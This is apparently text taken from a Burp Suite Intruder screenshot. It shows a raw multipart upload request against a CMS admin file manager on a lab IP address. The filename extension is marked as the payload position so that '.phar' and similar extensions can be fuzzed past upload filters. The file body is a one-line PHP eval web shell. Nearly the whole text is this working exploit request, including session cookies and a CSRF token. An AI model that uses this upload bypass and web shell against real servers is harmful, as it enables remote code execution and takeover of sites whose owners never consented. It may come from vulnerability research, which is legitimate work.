 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.136:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI3In1BH2qVztjOBm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Edg/108.0.1462.42
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.111.136:8080/admin/index.php?id=filesmanager&path=uploads/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=s9dveoqq1gvn3a6vdu4hhn0q18; _csrf_name_c0208b7c=e81b90ee4a0a6ad1e9db6600e67265a5; _csrf_name_c0208b7c__ckMd5=
7bf7f9254caa66b0; DedeUserID=1; DedeUserID__ckMd5=1468366316409f1c; DedeLoginTime=1678848516; DedeLoginTime__ckMd5=481b6ffbf6b61b40;
_ga=GA1.1.1714034529.1678849878; _gid=GA1.1.674688543.1678849878
14 Connection: close
15
16 ------WebKitFormBoundaryI3In1BH2qVztjOBm
17 Content-Disposition: form-data; name="csrf"
18
19 b5ea1d8bd4032065d6a525390341f9078cc657ab
20 ------WebKitFormBoundaryI3In1BH2qVztjOBm
21 Content-Disposition: form-data; name="file"; filename="a§.phar§"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['1']);phpinfo();?>
25 ------WebKitFormBoundaryI3In1BH2qVztjOBm
26 Content-Disposition: form-data; name="upload_file"
27
28 Upload